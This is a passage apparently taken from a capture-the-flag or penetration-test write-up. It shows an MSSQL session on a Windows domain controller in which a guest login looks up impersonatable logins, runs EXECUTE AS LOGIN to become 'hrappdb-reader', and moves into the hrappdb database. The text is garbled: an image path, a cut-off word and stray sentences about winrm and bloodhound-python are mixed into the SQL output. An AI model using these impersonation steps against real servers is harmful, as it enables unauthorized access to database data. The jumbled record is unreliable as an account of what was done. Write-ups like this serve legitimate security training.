 urity context.
SQL (HAERO\discovery  guest@master)> SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grant
or_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';
name
--------------
hrappdb-reader
Tried to do winrm login with this creds but no luck, then i further
SQL (HAERO\discovery  guest@master)> EXECUTE AS LOGIN = 'hrappdb-reader'
with bloodhound-python
SQL (hrappdb-reader  guest@master)> use hrappdb
ENVCHANGE(DATABASE): Old Value: master, New Value: hrappdb
INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'hrappdb'.
SQL (hrappdb-reader  hrappdb-reader@hrappdb)>